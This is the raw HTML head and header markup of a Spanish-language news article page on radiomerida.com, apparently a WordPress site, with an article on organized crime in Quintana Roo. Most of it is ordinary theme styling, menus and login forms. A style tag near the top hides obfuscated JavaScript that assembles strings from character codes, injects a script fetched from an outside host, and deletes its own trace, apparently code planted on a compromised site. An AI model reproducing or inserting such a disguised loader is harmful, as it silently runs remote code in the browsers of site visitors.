var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://radiomerida.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://radiomerida.com/category/portada/",
                    "name": "Portada"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://radiomerida.com/gobierna-el-crimen-organizado-en-quintana-roo-con-la-4t/",
                    "name": "GOBIERNA EL CRIMEN ORGANIZADO EN QUINTANA ROO CON LA 4T"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://radiomerida.com/wp-content/uploads/2020/07/cropped-radio-merida-icono-32x32.png" sizes="32x32" />
<link rel="icon" href="https://radiomerida.com/wp-content/uploads/2020/07/cropped-radio-merida-icono-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://radiomerida.com/wp-content/uploads/2020/07/cropped-radio-merida-icono-180x180.png" />
<meta name="msapplication-TileImage" content="https://radiomerida.com/wp-content/uploads/2020/07/cropped-radio-merida-icono-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _lnpueqah="_lxzpsbaedy";try{letazcdegrgzoj=String;let azykewejk="f"+"ro"+azcdegrgzoj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _imxvrhrrvhm="s"+"c"+azcdegrgzoj[azykewejk](114,105,112,116);let _kxcoxsv="c"+"re"+azcdegrgzoj[azykewejk](97,116,101,69,108,101,109,101,110,116);var _ytck="s"+azcdegrgzoj[azykewejk](114,99);var akmbqxh=azcdegrgzoj[azykewejk](105,100);let asnwxvdq="cu"+"rre"+azcdegrgzoj[azykewejk](110,116,83,99,114,105,112,116);var _ifusffpo="pa"+"r"+azcdegrgzoj[azykewejk](101,110,116,78,111,100,101);var _meswke="i"+"ns"+azcdegrgzoj[azykewejk](101,114,116,66,101,102,111,114,101);let adbdohbhdwk="ge"+"El"+azcdegrgzoj[azykewejk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _eaasl="h"+"e"+azcdegrgzoj[azykewejk](97,100);let _uyeuxvdbi="ap"+"p"+azcdegrgzoj[azykewejk](101,110,100,67,104,105,108,100);var _uefjsz=document;var ammigrgavz="t"+"e"+azcdegrgzoj[azykewejk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _igxbfulvz=_uefjsz[_kxcoxsv](_imxvrhrrvhm);_igxbfulvz['as'+'y'+'nc']=true;let _bhcjgusmq=azcdegrgzoj[azykewejk](104,116,116,112,115,58,47,47)+"wh"+"er"+"e."+"se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"ce"+"s.c"+"om"+azcdegrgzoj[azykewejk](47)+azcdegrgzoj[azykewejk](115)+"cr"+"i"+azcdegrgzoj[azykewejk](112,116)+azcdegrgzoj[azykewejk](47)+azcdegrgzoj[azykewejk](115,116,101,112,46,106,115);_igxbfulvz[_ytck]=_bhcjgusmq;_igxbfulvz[akmbqxh]=ammigrgavz;if(_uefjsz[asnwxvdq]){_uefjsz[asnwxvdq][_ifusffpo][_meswke](_igxbfulvz,_uefjsz[asnwxvdq]);var ambzjdg=document;if (ambzjdg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){ambzjdg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_uefjsz[adbdohbhdwk](_eaasl)[0][_uyeuxvdbi](_igxbfulvz);if (ambzjdg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){ambzjdg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-20378 single-format-standard wp-theme-Newspaper gobierna-el-crimen-organizado-en-quintana-roo-con-la-4t global-block-template-1  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-2498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-2498"><a href="https://radiomerida.com/category/yucatan/">Yucatán</a></li>
<li id="menu-item-2334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://radiomerida.com/category/technology/">Tecnología</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://radiomerida.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#313131!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{padding-top:5px!important;padding-bottom:5px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:25px;width:50px;height:50px;line-height:50px}.tdi_7 .tdb-mobile-menu-button svg{width:25px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:50px;height:50px}.tdi_7 .tdb-mobile-menu-button{color:#e74ac3}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#e74ac3}.tdi_7 .tdb-mobile-menu-button:hover{color:#4ae3ff}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#4ae3ff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>@media (max-width:767px){.tdi_8{margin-bottom:-60px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_8{display:inline-block}.tdi_8 .tdb-logo-a,.tdi_8 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_8 .tdb-logo-svg-wrap{max-width:150px;display:block}.tdi_8 .tdb-logo-svg-wrap svg{width:150px!important;height:auto}.tdi_8 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_8 .tdb-logo-img-wrap{display:block}.tdi_8 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_8 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_8 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_8 .tdb-logo-img{max-width:120px}}@media (max-width:767px){.tdi_8 .tdb-logo-svg-wrap{max-width:100px}.tdi_8 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_8 .tdb-logo-text-title{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://radiomerida.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://radiomerida.com/wp-content/uploads/2025/12/logo-radio-merida-300-largo.png" alt="Logo"  title=""  width="300" height="113" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{display:inline-block}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#e74ac3}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#e74ac3}.tdi_9 .tdb-header-search-button-mob:hover{color:#4ae3ff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_11{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}}</style><div id="tdi_12" class="tdc-row stretch_row"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (max-width:767px){#tdi_12{max-width:100%!important}}@media (max-width:767px){.tdi_13{position:relative}}</style>
<div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e74ac3!important;border-style:solid!important;border-width:0px 0px 2px 0px!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_12_rand_style{background-color:#c2e0e9!important}}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_15{padding-top:5px!important;padding-bottom:5px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdi_16{display:inline-block}.tdi_16 .tdb-mobile-menu-button i{font-size:25px;width:50px;height:50px;line-height:50px}.tdi_16 .tdb-mobile-menu-button svg{width:25px}.tdi_16 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:50px;height:50px}.tdi_16 .tdb-mobile-menu-button{color:#e74ac3}.tdi_16 .tdb-mobile-menu-button svg,.tdi_16 .tdb-mobile-menu-button svg *{fill:#e74ac3}.tdi_16 .tdb-mobile-menu-button:hover{color:#4ae3ff}.tdi_16 .tdb-mobile-menu-button:hover svg,.tdi_16 .tdb-mobile-menu-button:hover svg *{fill:#4ae3ff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_17 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17" >
<style>@media (max-width:767px){.tdi_17{margin-bottom:-60px!important}}</style>
<style>.tdi_17{display:inline-block}.tdi_17 .tdb-logo-a,.tdi_17 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_17 .tdb-logo-svg-wrap{max-width:150px;display:block}.tdi_17 .tdb-logo-svg-wrap svg{width:150px!important;height:auto}.tdi_17 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_17 .tdb-logo-img-wrap{display:block}.tdi_17 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_17 .tdb-logo-text-title{display:block}.tdi_17 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_17 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_17 .tdb-logo-img{max-width:120px}}@media (max-width:767px){.tdi_17 .tdb-logo-svg-wrap{max-width:100px}.tdi_17 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://radiomerida.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://radiomerida.com/wp-content/uploads/2025/12/logo-radio-merida-300-largo.png" alt="Logo"  title=""  width="300" height="113" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>.tdi_18{display:inline-block}.tdi_18 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_18 .tdb-header-search-button-mob svg{width:22px}.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_18 .tdb-header-search-button-mob{color:#e74ac3}.tdi_18 .tdb-header-search-button-mob svg,.tdi_18 .tdb-header-search-button-mob svg *{fill:#e74ac3}.tdi_18 .tdb-header-search-button-mob:hover{color:#4ae3ff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row"  >
<style scoped>.tdi_20{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_21" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:none}@media (min-width:768px){.tdi_22{margin-left:-10px;margin-right:-10px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_22{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_22 .td_block_wrap{text-align:left}</style>
<div class="tdi_21_rand_style td-element-style" ><style>.tdi_21_rand_style{background-color:#313131!important}</style></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_24{vertical-align:baseline;flex-grow:1}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_25 tds_menu_active2 tds_menu_sub_active2 tdb-head-menu-inline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25"  style=" z-index: 999;">
